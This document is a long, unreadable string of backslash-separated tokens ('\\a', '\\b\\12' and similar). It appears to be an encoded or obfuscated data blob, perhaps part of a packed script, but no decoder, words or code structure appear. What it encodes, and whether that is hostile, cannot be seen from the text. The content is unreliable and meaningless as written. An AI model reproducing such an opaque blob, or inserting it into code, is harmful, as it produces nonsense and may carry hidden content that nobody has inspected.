\\x\\a\\b\\12\\a\\t\\a\\t\\a\\f\\a\\H\\a\\13\\a\\g\\a\\L\\a\\e\\a\\X\\a\\e\\a\\l\\a\\15\\a\\v\\a\\14\\a\\e\\a\\b\\d\\a\\15\\a\\b\\12\\a\\14\\a\\e\\a\\c\\a\\M\\a\\k\\a\\k\\a\\d\\a\\c\\a\\b\\s\\a\\d\\a\\f\\a\\H\\a\\b\\11\\a\\k\\a\\L\\a\\e\\a\\X\\a\\e\\a\\l\\a\\15\\a\\v\\a\\14\\a\\e\\a\\b\\d\\a\\15\\a\\b\\12\\a\\14\\a\\e\\a\\w\\a\\x\\a\\o\\a\\18\\a\\I\\a\\I\\a\\F\\a\\i\\a\\c\\a\\w\\a\\k\\a\\L\\a\\e\\a\\X\\a\\e\\a\\l\\a\\15\\a\\v\\a\\14\\a\\e\\a\\b\\V\\a\\e\\a\\D\\a\\s\\a\\x\\a\\F\\a\\i\\a\\M\\a\\k\\a\\L\\a\\e\\a\\X\\a\\e\\a\\l\\a\\15\\a\\v\\a\\14\\a\\e\\a\\M\\a\\e\\a\\D\\a\\s\\a\\x\\a\\F\\a\\i\\a\\D\\a\\M\\a\\k\\a\\D\\a\\g\\a\\h\\a\\p\\a\\K\\a\\q\\a\\h\\a\\f\\a\\e\\a\\b\\1b\\a\\g\\a\\M\\a\\f\\a\\x\\a\\13\\a\\g\\a\\M\\a\\e\\a\\b\\r\\a\\g\\a\\d\\a\\c\\a\\J\\a\\P\\a\\r\\a\\r\\a\\c\\a\\F\\a\\e\\a\\c\\a\\K\\a\\e\\a\\c\\a\\E\\a\\r\\a\\c\\a\\b\\x\\a\\r\\a\\d\\a\\f\\a\\q\\a\\n\\a\\c\\a\\j\\a\\j\\a\\M\\a\\e\\a\\b\\r\\a\\g\\a\\d\\a\\c\\a\\b\\d\\a\\P\\a\\r\\a\\r\\a\\c\\a\\F\\a\\e\\a\\c\\a\\K\\a\\e\\a\\c\\a\\E\\a\\r\\a\\c\\a\\b\\x\\a\\r\\a\\d\\a\\f\\a\\q\\a\\n\\a\\c\\a\\f\\a\\H\\a\\F\\a\\i\\a\\c\\a\\17\\a\\k\\a\\L\\a\\e\\a\\X\\a\\e\\a\\l\\a\\15\\a\\v\\a\\14\\a\\e\\a\\c\\a\\b\\u\\a\\D\\a\\c\\a\\b\\p\\a\\e\\a\\B\\a\\x\\a\\F\\a\\i\\a\\17\\a\\k\\a\\h\\a\\p\\a\\u\\a\\i\\a\\A\\a\\k\\a\\d\\a\\c\\a\\b\\t\\a\\n\\a\\b\\e\\a\\d\\a\\i\\a\\w\\a\\k\\a\\d\\a\\h\\a\\t\\a\\b\\11\\a\\t\\a\\h\\a\\d\\a\\i\\a\\b\\T\\a\\k\\a\\d\\a\\10\\a\\P\\a\\B\\a\\g\\a\\h\\a\\t\\a\\c\\a\\17\\a\\t\\a\\h\\a\\f\\a\\i\\a\\b\\m\\a\\n\\a\\b\\W\\a\\i\\a\\Y\\a\\i\\a\\Y\\a\\x\\a\\10\\a\\n\\a\\b\\h\\a\\P\\a\\i\\a\\b\\p\\a\\d\\a\\r\\a\\q\\a\\h\\a\\I\\a\\b\\k\\a\\i\\a\\13\\a\\g\\a\\M\\a\\e\\a\\b\\r\\a\\g\\a\\d\\a\\p\\a\\b\\e\\a\\d\\a\\f\\a\\q\\a\\n\\a\\c\\a\\f\\a\\H\\a\\F\\a\\i\\a\\O\\a\\k\\a\\D\\a\\M\\a\\e\\a\\b\\o\\a\\g\\a\\h\\a\\b\\e\\a\\P\\a\\c\\a\\b\\q\\a\\h\\a\\f\\a\\e\\a\\b\\S\\a\\g\\a\\h\\a\\O\\a\\h\\a\\f\\a\\x\\a\\F\\a\\i\\a\\17\\a\\k\\a\\h\\a\\p\\a\\u\\a\\i\\a\\A\\a\\k\\a\\d\\a\\c\\a\\b\\t\\a\\n\\a\\b\\e\\a\\d\\a\\i\\a\\w\\a\\k\\a\\d\\a\\h\\a\\t\\a\\b\\11\\a\\t\\a\\h\\a\\d\\a\\i\\a\\b\\T\\a\\k\\a\\d\\a\\10\\a\\P\\a\\B\\a\\g\\a\\h\\a\\t\\a\\O\\a\\t\\a\\h\\a\\f\\a\\i\\a\\b\\m\\a\\n\\a\\b\\W\\a\\i\\a\\Y\\a\\i\\a\\Y\\a\\x\\a\\10\\a\\n\\a\\b\\h\\a\\P\\a\\i\\a\\b\\p\\a\\d\\a\\r\\a\\q\\a\\h\\a\\I\\a\\b\\k\\a\\H\\a\\F\\a\\i\\a\\17\\a\\k\\a\\h\\a\\p\\a\\u\\a\\i\\a\\A\\a\\k\\a\\d\\a\\c\\a\\b\\t\\a\\n\\a\\b\\e\\a\\d\\a\\i\\a\\w\\a\\k\\a\\d\\a\\h\\a\\t\\a\\b\\11\\a\\t\\a\\h\\a\\d\\a\\i\\a\\b\\T\\a\\k\\a\\d\\a\\10\\a\\P\\a\\B\\a\\g\\a\\h\\a\\t\\a\\o\\a\\M\\a\\t\\a\\h\\a\\f\\a\\i\\a\\b\\m\\a\\n\\a\\b\\W\\a\\i\\a\\Y\\a\\i\\a\\Y\\a\\x\\a\\10\\a\\n\\a\\b\\h\\a\\P\\a\\i\\a\\b\\p\\a\\d\\a\\r\\a\\q\\a\\h\\a\\I\\a\\b\\n\\a\\t\\a\\k\\a\\h\\a\\p\\a\\c\\a\\v\\a\\q\\a\\p\\a\\K\\a\\i\\a\\A\\a\\k\\a\\d\\a\\c\\a\\b\\t\\a\\n\\a\\17\\a\\d\\a\\q\\a\\h\\a\\t\\a\\17\\a\\t\\a\\h\\a\\p\\a\\r\\a\\K\\a\\q\\a\\p\\a\\b\\i\\a\\i\\a\\A\\a\\k\\a\\d\\a\\c\\a\\b\\t\\a\\n\\a\\b\\V\\a\\d\\a\\q\\a\\p\\a\\u\\a\\i\\a\\w\\a\\k\\a\\d\\a\\h\\a\\t\\a\\b\\11\\a\\t\\a\\h\\a\\d\\a\\q\\a\\h\\a\\t\\a\\c\\a\\w\\a\\t\\a\\h\\a\\p\\a\\r\\a\\u\\a\\q\\a\\p\\a\\r\\a\\b\\i\\a\\q\\a\\p\\a\\r\\a\\c\\a\\v\\a\\q\\a\\h\\a\\I\\a\\b\\n\\a\\t\\a\\k\\a\\h\\a\\p\\a\\r\\a\\K\\a\\q\\a\\p\\a\\K\\a\\i\\a\\A\\a\\k\\a\\d\\a\\o\\a\\16\\a\\d\\a\\r\\a\\q\\a\\h\\a\\x\\a\\D\\a\\g\\a\\d\\a\\b\\y\\a\\c\\a\\b\\t\\a\\n\\a\\c\\a\\R\\a\\d\\a\\f\\a\\e\\a\\b\\1b\\a\\g\\a\\b\\n\\a\\f\\a\\x\\a\\D\\a\\g\\a\\h\\a\\e\\a\\c\\a\\b\\t\\a\\n\\a\\b\\e\\a\\h\\a\\f\\a\\e\\a\\b\\j\\a\\g\\a\\y\\a\\g\\a\\f\\a\\H\\a\\D\\a\\g\\a\\Z\\a\\f\\a\\e\\a\\b\\S\\a\\g\\a\\h\\a\\b\\T\\a\\h\\a\\N\\a\\y\\a\\g\\a\\v\\a\\N\\a\\O\\a\\f\\a\\H\\a\\c\\a\\o\\a\\i\\a\\O\\a\\e\\a\\b\\u\\a\\g\\a\\h\\a\\r\\a\\c\\a\\c\\a\\e\\a\\c\\a\\19\\a\\h\\a\\N\\a\\h\\a\\r\\a\\c\\a\\b\\11\\a\\e\\a\\c\\a\\19\\a\\h\\a\\f\\a\\I\\a\\f\\a\\e\\a\\b\\S\\a\\g\\a\\h\\a\\b\\T\\a\\h\\a\\N\\a\\y\\a\\g\\a\\v\\a\\N\\a\\O\\a\\f\\a\\H\\a\\c\\a\\o\\a\\i\\a\\O\\a\\e\\a\\b\\u\\a\\g\\a\\h\\a\\c\\a\\b\\V\\a\\n\\a\\R\\a\\h\\a\\N\\a\\h\\a\\c\\a\\b\\1a\\a\\h\\a\\f\\a\\I\\a\\f\\a\\I\\a\\f\\a\\x\\a\\D\\a\\g\\a\\d\\a\\Q\\a\\e\\a\\o\\a\\v\\a\\d\\a\\f\\a\\e\\a\\b\\j\\a\\g\\a\\y\\a\\g\\a\\f\\a\\H\\a\\F\\a\\i\\a\\m\\a\\k\\a\\D\\a\\g\\a\\Z\\a\\f\\a\\e\\a\\b\\c\\a\\g\\a\\f\\a\\x\\a\\F\\a\\i\\a\\s\\a\\k\\a\\D\\a\\g\\a\\Z\\a\\f\\a\\e\\a\\b\\S\\a\\g\\a\\d\\a\\L\\a\\n\\a\\o\\a\\b\\12\\a\\d\\a\\f\\a\\x\\a\\D\\a\\g\\a\\d\\a\\b\\y\\a\\o\\a\\X\\a\\n\\a\\c\\a\\A\\a\\i\\a\\b\\H\\a\\d\\a\\f\\a\\e\\a\\o\\a\\l\\a\\g\\a\\m\\a\\N\\a\\s\\a\\f\\a\\I\\a\\f\\a\\I\\a\\I\\a\\f\\a\\I\\a\\f\\a\\x\\a\\D\\a\\g\\a\\d\\a\\b\\y\\a\\o\\a\\b\\n\\a\\n\\a\\o\\a\\b\\m\\a\\i\\a\\e\\a\\c\\a\\b\\1b\\a\\i\\a\\e\\a\\b\\f\\a\\n\\a\\M\\a\\d\\a\\f\\a\\e\\a\\b\\j\\a\\g\\a\\y\\a\\g\\a\\f\\a\\H\\a\\F\\a\\i\\a\\o\\a\\J\\a\\k\\a\\D\\a\\g\\a\\Z\\a\\f\\a\\N\\a\\c\\a\\b\\l\\a\\k\\a\\o\\a\\J\\a\\e\\a\\b\\c\\a\\g\\a\\f\\a\\N\\a\\c\\a\\m\\a\\k\\a\\D\\a\\g\\a\\Z\\a\\f\\a\\e\\a\\o\\a\\Q\\a\\g\\a\\d\\a\\c\\a\\m\\a\\d\\a\\f\\a\\e\\a\\b\\c\\a\\g\\a\\f\\a\\x\\a\\D\\a\\e\\a\\c\\a\\Q\\a\\g\\a\\H\\a\\B\\a\\P\\a\\d\\a\\r\\a\\c\\a\\B\\a\\r\\a\\c\\a\\R\\a\\r\\a\\c\\a\\c\\a\\r\\a\\n\\a\\r\\a\\d\\a\\t\\a\\c\\a\\b\\l\\a\\t\\a\\d\\a\\b\\E\\a\\c\\a\\l\\a\\k\\a\\c\\a\\X\\a\\n\\a\\c\\a\\16\\a\\n\\a\\c\\a\\b\\12\\a\\b\\C\\a\\c\\a\\Y\\a\\n\\a\\c\\a\\b\\W\\a\\k\\a\\E\\a\\d\\a\\N\\a\\c\\a\\10\\a\\P\\a\\h\\a\\c\\a\\y\\a\\h\\a\\N\\a\\c\\a\\s\\a\\P\\a\\d\\a\\c\\a\\G\\a\\d\\a\\N\\a\\c\\a\\C\\a\\P\\a\\y\\a\\g\\a\\L\\a\\f\\a\\H\\a\\F\\a\\i\\a\\B\\a\\k\\a\\d\\a\\d\\a\\x\\a\\F\\a\\i\\a\\c\\a\\b\\T\\a\\k\\a\\h\\a\\p\\a\\K\\a\\i\\a\\A\\a\\k\\a\\d\\a\\b\\U\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\b\\a\\d\\a\\q\\a\\h\\a\\x\\a\\c\\a\\u\\a\\g\\a\\F\\a\\i\\a\\v\\a\\k\\a\\18\\a\\x\\a\\v\\a\\p\\a\\L\\a\\e\\a\\X\\a\\e\\a\\l\\a\\e\\a\\c\\a\\b\\v\\a\\x\\a\\v\\a\\t\\a\\t\\a\\f\\a\\H\\a\\c\\a\\u\\a\\g\\a\\F\\a\\i\\a\\b\\12\\a\\k\\a\\18\\a\\x\\a\\b\\12\\a\\p\\a\\L\\a\\e\\a\\X\\a\\e\\a\\l\\a\\15\\a\\v\\a\\14\\a\\e\\a\\b\\d\\a\\e\\a\\c\\a\\b\\v\\a\\x\\a\\b\\12\\a\\t\\a\\t\\a\\f\\a\\H\\a\\13\\a\\g\\a\\L\\a\\e\\a\\X\\a\\e\\a\\l\\a\\15\\a\\v\\a\\14\\a\\e\\a\\b\\d\\a\\15\\a\\b\\12\\a\\14\\a\\e\\a\\c\\a\\M\\a\\k\\a\\k\\a\\d\\a\\c\\a\\b\\s\\a\\d\\a\\f\\a\\H\\a\\B\\a\\k\\a\\L\\a\\e\\a\\X\\a\\e\\a\\l\\a\\15\\a\\v\\a\\14\\a\\e\\a\\b\\d\\a\\15\\a\\b\\12\\a\\14\\a\\e\\a\\w\\a\\x\\a\\o\\a\\18\\a\\I\\a\\I\\a\\F\\a\\i\\a\\b\\V\\a\\k\\a\\L\\a\\e\\a\\X\\a\\e\\a\\l\\a\\15\\a\\v\\a\\14\\a\\e\\a\\b\\V\\a\\e\\a\\D\\a\\s\\a\\x\\a\\F\\a\\i\\a\\c\\a\\b\\n\\a\\k\\a\\L\\a\\e\\a\\X\\a\\e\\a\\l\\a\\15\\a\\v\\a\\14\\a\\e\\a\\c\\a\\b\\f\\a\\15\\a\\18\\a\\14\\a\\e\\a\\o\\a\\b\\r\\a\\e\\a\\D\\a\\s\\a\\x\\a\\F\\a\\i\\a\\c\\a\\b\\g\\a\\k\\a\\L\\a\\e\\a\\X\\a\\e\\a\\l\\a\\15\\a\\v\\a\\14\\a\\e\\a\\c\\a\\b\\i\\a\\e\\a\\D\\a\\s\\a\\N\\a\\E\\a\\19\\a\\k\\a\\c\\a\\b\\g\\a\\e\\a\\o\\a\\E\\a\\g\\a\\18\\a\\N\\a\\19\\a\\f\\a\\N\\a\\E\\a\\F\\a\\k\\a\\c\\a\\b\\g\\a\\e\\a\\o\\a\\E\\a\\g\\a\\b\\v\\a\\N\\a\\b\\t\\a\\f\\a\\N\\a\\E\\a\\b\\t\\a\\k\\a\\c\\a\\b\\g\\a\\e\\a\\o\\a\\E\\a\\g\\a\\b\\x\\a\\N\\a\\c\\a\\18\\a\\f\\a\\N\\a\\c\\a\\L\\a\\k\\a\\E\\a\\u\\a\\15\\a\\E\\a\\A\\a\\g\\a\\E\\a\\F\\a\\N\\a\\c\\a\\18\\a\\f\\a\\14\\a\\t\\a\\h\\a\\i\\a\\h\\a\\t\\a\\E\\a\\b\\t\\a\\t\\a\\h\\a\\N\\a\\i\\a\\h\\a\\t\\a\\E\\a\\19\\a\\x\\a\\F\\a\\i\\a\\M\\a\\k\\a\\L\\a\\e\\a\\X\\a\\e\\a\\l\\a\\15\\a\\v\\a\\14\\a\\e\\a\\M\\a\\e\\a\\D\\a\\s\\a\\x\\a\\F\\a\\i\\a\\D\\a\\M\\a\\k\\a\\D\\a\\g\\a\\h\\a\\p\\a\\K\\a\\q\\a\\h\\a\\f\\a\\e\\a\\b\\1b\\a\\g\\a\\M\\a\\f\\a\\x\\a\\F\\a\\i\\a\\E\\a\\E\\a\\k\\a\\r\\a\\p\\a\\b\\N\\a\\b\\l\\a\\15\\a\\b\\17\\a\\q\\a\\14\\a\\b\\H\\a\\q\\a\\r\\a\\16\\a\\x\\a\\F\\a\\i\\a\\c\\a\\Z\\a\\k\\a\\M\\a\\e\\a\\b\\u\\a\\g\\a\\E\\a\\E\\a\\N\\a\\d\\a\\d\\a\\f\\a\\x\\a\\13\\a\\g\\a\\c\\a\\Z\\a\\e\\a\\c\\a\\b\\v\\a\\q\\a\\E\\a\\m\\a\\f\\a\\H\\a\\c\\a\\Z\\a\\k\\a\\h\\a\\h\\a\\t\\a\\c\\a\\Z\\a\\e\\a\\o\\a\\E\\a\\g\\a\\18\\a\\N\\a\\E\\a\\M\\a\\f\\a\\t\\a\\h\\a\\e\\a\\e\\a\\e\\a\\h\\a\\I\\a\\13\\a\\g\\a\\M\\a\\e\\a\\b\\r\\a\\g\\a\\d\\a\\c\\a\\J\\a\\P\\a\\r\\a\\r\\a\\c\\a\\F\\a\\e\\a\\c\\a\\K\\a\\e\\a\\c\\a\\E\\a\\r\\a\\c\\a\\b\\x\\a\\r\\a\\d\\a\\f\\a\\q\\a\\n\\a\\c\\a\\j\\a\\j\\a\\M\\a\\e\\a\\b\\r\\a\\g\\a\\d\\a\\c\\a\\b\\d\\a\\P\\a\\r\\a\\r\\a\\c\\a\\F\\a\\e\\a\\c\\a\\K\\a\\e\\a\\c\\a\\E\\a\\r\\a\\c\\a\\b\\x\\a\\r\\a\\d\\a\\f\\a\\q\\a\\n\\a\\c\\a\\f\\a\\H\\a\\F\\a\\i\\a\\o\\a\\b\\u\\a\\k\\a\\L\\a\\e\\a\\X\\a\\e\\a\\l\\a\\15\\a\\v\\a\\14\\a\\e\\a\\c\\a\\b\\u\\a\\D\\a\\c\\a\\b\\p\\a\\e\\a\\B\\a\\x\\a\\F\\a\\i\\a\\b\\s\\a\\k\\a\\o\\a\\b\\u\\a\\I\\a\\b\\k\\a\\i\\a\\13\\a\\g\\a\\M\\a\\e\\a\\b\\r\\a\\g\\a\\d\\a\\p\\a\\b\\e\\a\\d\\a\\f\\a\\q\\a\\n\\a\\c\\a\\f\\a\\H\\a\\F\\a\\i\\a\\b\\e\\a\\k\\a\\D\\a\\M\\a\\e\\a\\b\\o\\a\\g\\a\\h\\a\\b\\e\\a\\P\\a\\c\\a\\b\\q\\a\\h\\a\\f\\a\\e\\a\\b\\S\\a\\g\\a\\h\\a\\O\\a\\h\\a\\f\\a\\x\\a\\F\\a\\i\\a\\b\\s\\a\\k\\a\\b\\e\\a\\I\\a\\b\\k\\a\\H\\a\\F\\a\\i\\a\\b\\s\\a\\k\\a\\E\\a\\L\\a\\I\\a\\13\\a\\g\\a\\v\\a\\k\\a\\k\\a\\18\\a\\f\\a\\H\\a\\c\\a\\b\\T\\a\\t\\a\\k\\a\\h\\a\\p\\a\\K\\a\\i\\a\\A\\a\\k\\a\\d\\a\\b\\U\\a\\n\\a\\E\\a\\v\\a\\d\\a\\q\\a\\p\\a\\K\\a\\i\\a\\A\\a\\k\\a\\d\\a\\b\\U\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\o\\a\\17\\a\\i\\a\\E\\a\\b\\12\\a\\d\\a\\q\\a\\p\\a\\K\\a\\i\\a\\A\\a\\k\\a\\d\\a\\b\\U\\a\\n\\a\\b\\b\\a\\n\\a\\17\\a\\d\\a\\q\\a\\p\\a\\u\\a\\i\\a\\A\\a\\k\\a\\d\\a\\b\\U\\a\\n\\a\\b\\s\\a\\d\\a\\i\\a\\w\\a\\k\\a\\d\\a\\h\\a\\t\\a\\B\\a\\t\\a\\h\\a\\d\\a\\i\\a\\b\\T\\a\\k\\a\\d\\a\\10\\a\\P\\a\\B\\a\\g\\a\\h\\a\\t\\a\\b\\s\\a\\t\\a\\h\\a\\f\\a\\i\\a\\b\\m\\a\\n\\a\\b\\W\\a\\i\\a\\Y\\a\\i\\a\\Y\\a\\x\\a\\10\\a\\n\\a\\b\\h\\a\\P\\a\\i\\a\\b\\p\\a\\d\\a\\q\\a\\p\\a\\r\\a\\u\\a\\q\\a\\p\\a\\r\\a\\K\\a\\q\\a\\p\\a\\K\\a\\i\\a\\A\\a\\k\\a\\d\\a\\b\\U\\a\\n\\a\\b\\b\\a\\n\\a\\o\\a\\B\\a\\d\\a\\q\\a\\p\\a\\K\\a\\i\\a\\A\\a\\k\\a\\d\\a\\b\\U\\a\\n\\a\\b\\b\\a\\n\\a\\o\\a\\Z\\a\\d\\a\\q\\a\\p\\a\\b\\i\\a\\i\\a\\A\\a\\k\\a\\d\\a\\b\\U\\a\\n\\a\\b\\b\\a\\n\\a\\b\\V\\a\\d\\a\\q\\a\\p\\a\\u\\a\\i\\a\\w\\a\\k\\a\\d\\a\\h\\a\\t\\a\\B\\a\\t\\a\\h\\a\\d\\a\\q\\a\\h\\a\\t\\a\\b\\V\\a\\t\\a\\h\\a\\p\\a\\r\\a\\u\\a\\q\\a\\p\\a\\r\\a\\b\\i\\a\\q\\a\\p\\a\\K\\a\\i\\a\\A\\a\\k\\a\\d\\a\\c\\a\\L\\a\\n\\a\\c\\a\\b\\S\\a\\d\\a\\q\\a\\p\\a\\K\\a\\i\\a\\o\\a\\y\\a\\k\\a\\d\\a\\c\\a\\b\\r\\a\\n\\a\\b\\b\\a\\d\\a\\q\\a\\p\\a\\b\\1a\\a\\q\\a\\p\\a\\v\\a\\i\\a\\A\\a\\k\\a\\d\\a\\b\\q\\a\\i\\a\\b\\q\\a\\n\\a\\o\\a\\A\\a\\d\\a\\r\\a\\q\\a\\p\\a\\u\\a\\i\\a\\A\\a\\k\\a\\d\\a\\16\\a\\n\\a\\o\\a\\u\\a\\d\\a\\i\\a\\c\\a\\M\\a\\k\\a\\d\\a\\c\\a\\b\\f\\a\\d\\a\\q\\a\\h\\a\\t\\a\\c\\a\\b\\n\\a\\t\\a\\h\\a\\p\\a\\r\\a\\u\\a\\q\\a\\p\\a\\r\\a\\b\\1a\\a\\q\\a\\p\\a\\v\\a\\i\\a\\A\\a\\k\\a\\d\\a\\b\\q\\a\\i\\a\\b\\q\\a\\n\\a\\o\\a\\b\\t\\a\\n\\a\\C\\a\\d\\a\\r\\a\\q\\a\\i\\a\\p\\a\\b\\1a\\a\\i\\a\\A\\a\\k\\a\\d\\a\\c\\a\\b\\i\\a\\i\\a\\o\\a\\b\\v\\a\\d\\a\\q\\a\\h\\a\\t\\a\\c\\a\\L\\a\\t\\a\\h\\a\\p\\a\\r\\a\\b\\1a\\a\\q\\a\\p\\a\\r\\a\\K\\a\\q\\a\\p\\a\\r\\a\\K\\a\\q\\a\\p\\a\\K\\a\\i\\a\\A\\a\\k\\a\\d\\a\\c\\a\\b\\r\\a\\n\\a\\E\\a\\s\\a\\d\\a\\r\\a\\q\\a\\p\\a\\K\\a\\i\\a\\A\\a\\k\\a\\d\\a\\b\\U\\a\\n\\a\\c\\a\\Z\\a\\d\\a\\q\\a\\p\\a\\b\\1a\\a\\q\\a\\h\\a\\t\\a\\c\\a\\Z\\a\\t\\a\\h\\a\\p\\a\\r\\a\\b\\1a\\a\\q\\a\\p\\a\\r\\a\\K\\a\\q\\a\\p\\a\\r\\a\\K\\a\\q\\a\\p\\a\\r\\a\\K\\a\\q\\a\\p\\a\\r\\a\\K\\a\\q\\a\\p\\a\\r\\a\\K\\a\\q\\a\\h\\a\\I\\a\\b\\k\\a\\i\\a\\13\\a\\g\\a\\v\\a\\k\\a\\k\\a\\c\\a\\f\\a\\H\\a\\c\\a\\b\\T\\a\\t\\a\\k\\a\\h\\a\\p\\a\\K\\a\\i\\a\\A\\a\\k\\a\\d\\a\\b\\U\\a\\n\\a\\E\\a\\O\\a\\d\\a\\q\\a\\p\\a\\K\\a\\i\\a\\A\\a\\k\\a\\d\\a\\b\\U\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\o\\a\\17\\a\\i\\a\\E\\a\\Z\\a\\d\\a\\q\\a\\p\\a\\K\\a\\i\\a\\A\\a\\k\\a\\d\\a\\b\\U\\a\\n\\a\\b\\b\\a\\n\\a\\17\\a\\d\\a\\q\\a\\p\\a\\u\\a\\i\\a\\A\\a\\k\\a\\d\\a\\b\\U\\a\\n\\a\\b\\s\\a\\d\\a\\i\\a\\w\\a\\k\\a\\d\\a\\h\\a\\t\\a\\B\\a\\t\\a\\h\\a\\d\\a\\i\\a\\b\\T\\a\\k\\a\\d\\a\\10\\a\\P\\a\\B\\a\\g\\a\\h\\a\\t\\a\\b\\s\\a\\t\\a\\h\\a\\f\\a\\i\\a\\b\\m\\a\\n\\a\\b\\W\\a\\i\\a\\Y\\a\\i\\a\\Y\\a\\x\\a\\10\\a\\n\\a\\b\\h\\a\\P\\a\\i\\a\\b\\p\\a\\d\\a\\q\\a\\p\\a\\r\\a\\u\\a\\q\\a\\p\\a\\r\\a\\K\\a\\q\\a\\p\\a\\K\\a\\i\\a\\A\\a\\k\\a\\d\\a\\b\\U\\a\\n\\a\\b\\b\\a\\n\\a\\o\\a\\B\\a\\d\\a\\q\\a\\p\\a\\K\\a\\i\\a\\A\\a\\k\\a\\d\\a\\b\\U\\a\\n\\a\\b\\b\\a\\n\\a\\o\\a\\Z\\a\\d\\a\\q\\a\\p\\a\\b\\i\\a\\i\\a\\A\\a\\k\\a\\d\\a\\b\\U\\a\\n\\a\\b\\b\\a\\n\\a\\b\\V\\a\\d\\a\\q\\a\\p\\a\\u\\a\\i\\a\\w\\a\\k\\a\\d\\a\\h\\a\\t\\a\\B\\a\\t\\a\\h\\a\\d\\a\\q\\a\\h\\a\\t\\a\\b\\V\\a\\t\\a\\h\\a\\p\\a\\r\\a\\u\\a\\q\\a\\p\\a\\r\\a\\b\\i\\a\\q\\a\\p\\a\\K\\a\\i\\a\\A\\a\\k\\a\\d\\a\\c\\a\\L\\a\\n\\a\\c\\a\\b\\S\\a\\d\\a\\q\\a\\p\\a\\K\\a\\i\\a\\o\\a\\y\\a\\k\\a\\d\\a\\c\\a\\b\\r\\a\\n\\a\\b\\b\\a\\d\\a\\q\\a\\p\\a\\b\\1a\\a\\q\\a\\p\\a\\v\\a\\i\\a\\A\\a\\k\\a\\d\\a\\b\\q\\a\\i\\a\\b\\q\\a\\n\\a\\o\\a\\A\\a\\d\\a\\r\\a\\q\\a\\p\\a\\u\\a\\i\\a\\A\\a\\k\\a\\d\\a\\16\\a\\n\\a\\o\\a\\u\\a\\d\\a\\i\\a\\c\\a\\M\\a\\k\\a\\d\\a\\c\\a\\b\\f\\a\\d\\a\\q\\a\\h\\a\\t\\a\\c\\a\\b\\n\\a\\t\\a\\h\\a\\p\\a\\r\\a\\u\\a\\q\\a\\p\\a\\r\\a\\b\\1a\\a\\q\\a\\p\\a\\v\\a\\i\\a\\A\\a\\k\\a\\d\\a\\b\\q\\a\\i\\a\\b\\q\\a\\n\\a\\o\\a\\b\\t\\a\\n\\a\\C\\a\\d\\a\\r\\a\\q\\a\\i\\a\\p\\a\\b\\1a\\a\\i\\a\\A\\a\\k\\a\\d\\a\\c\\a\\b\\i\\a\\i\\a\\o\\a\\b\\v\\a\\d\\a\\q\\a\\h\\a\\t\\a\\c\\a\\L\\a\\t\\a\\h\\a\\p\\a\\r\\a\\b\\1a\\a\\q\\a\\p\\a\\r\\a\\K\\a\\q\\a\\p\\a\\r\\a\\K\\a\\q\\a\\p\\a\\r\\a\\K\\a\\q\\a\\p\\a\\r\\a\\K\\a\\q\\a\\p\\a\\r\\a\\K\\a\\q\\a\\h\\a\\I\\a\\b\\k\\a\\i\\a\\13\\a\\g\\a\\v\\a\\k\\a\\k\\a\\o\\a\\f\\a\\H\\a\\c\\a\\b\\T\\a\\t\\a\\k\\a\\h\\a\\p\\a\\K\\a\\i\\a\\A\\a\\k\\a\\d\\a\\b\\U\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\o\\a\\17\\a\\i\\a\\E\\a\\10\\a\\d\\a\\q\\a\\p\\a\\K\\a\\i\\a\\A\\a\\k\\a\\d\\a\\b\\U\\a\\n\\a\\b\\b\\a\\n\\a\\17\\a\\d\\a\\q\\a\\p\\a\\u\\a\\i\\a\\A\\a\\k\\a\\d\\a\\b\\U\\a\\n\\a\\b\\s\\a\\d\\a\\i\\a\\w\\a\\k\\a\\d\\a\\h\\a\\t\\a\\B\\a\\t\\a\\h\\a\\d\\a\\i\\a\\b\\T\\a\\k\\a\\d\\a\\10\\a\\P\\a\\B\\a\\g\\a\\h\\a\\t\\a\\b\\s\\a\\t\\a\\h\\a\\f\\a\\i\\a\\b\\m\\a\\n\\a\\b\\W\\a\\i\\a\\Y\\a\\i\\a\\Y\\a\\x\\a\\10\\a\\n\\a\\b\\h\\a\\P\\a\\i\\a\\b\\p\\a\\d\\a\\q\\a\\p\\a\\r\\a\\u\\a\\q\\a\\p\\a\\r\\a\\K\\a\\q\\a\\p\\a\\K\\a\\i\\a\\A\\a\\k\\a\\d\\a\\b\\U\\a\\n\\a\\b\\b\\a\\n\\a\\o\\a\\B\\a\\d\\a\\q\\a\\p\\a\\K\\a\\i\\a\\A\\a\\k\\a\\d\\a\\b\\U\\a\\n\\a\\b\\b\\a\\n\\a\\o\\a\\Z\\a\\d\\a\\q\\a\\p\\a\\b\\i\\a\\i\\a\\A\\a\\k\\a\\d\\a\\b\\U\\a\\n\\a\\b\\b\\a\\n\\a\\b\\V\\a\\d\\a\\q\\a\\p\\a\\u\\a\\i\\a\\w\\a\\k\\a\\d\\a\\h\\a\\t\\a\\B\\a\\t\\a\\h\\a\\d\\a\\q\\a\\h\\a\\t\\a\\b\\V\\a\\t\\a\\h\\a\\p\\a\\r\\a\\u\\a\\q\\a\\p\\a\\r\\a\\b\\i\\a\\q\\a\\p\\a\\K\\a\\i\\a\\A\\a\\k\\a\\d\\a\\c\\a\\L\\a\\n\\a\\c\\a\\b\\S\\a\\d\\a\\q\\a\\p\\a\\K\\a\\i\\a\\o\\a\\y\\a\\k\\a\\d\\a\\c\\a\\b\\r\\a\\n\\a\\b\\b\\a\\d\\a\\q\\a\\p\\a\\b\\1a\\a\\q\\a\\p\\a\\v\\a\\i\\a\\A\\a\\k\\a\\d\\a\\b\\q\\a\\i\\a\\b\\q\\a\\n\\a\\o\\a\\A\\a\\d\\a\\r\\a\\q\\a\\p\\a\\u\\a\\i\\a\\A\\a\\k\\a\\d\\a\\16\\a\\n\\a\\o\\a\\u\\a\\d\\a\\i\\a\\c\\a\\M\\a\\k\\a\\d\\a\\c\\a\\b\\f\\a\\d\\a\\q\\a\\h\\a\\t\\a\\c\\a\\b\\n\\a\\t\\a\\h\\a\\p\\a\\r\\a\\u\\a\\q\\a\\p\\a\\r\\a\\b\\1a\\a\\q\\a\\p\\a\\v\\a\\i\\a\\A\\a\\k\\a\\d\\a\\b\\q\\a\\i\\a\\b\\q\\a\\n\\a\\o\\a\\b\\t\\a\\n\\a\\C\\a\\d\\a\\r\\a\\q\\a\\i\\a\\p\\a\\b\\1a\\a\\i\\a\\A\\a\\k\\a\\d\\a\\c\\a\\b\\i\\a\\i\\a\\o\\a\\b\\v\\a\\d\\a\\q\\a\\h\\a\\t\\a\\c\\a\\L\\a\\t\\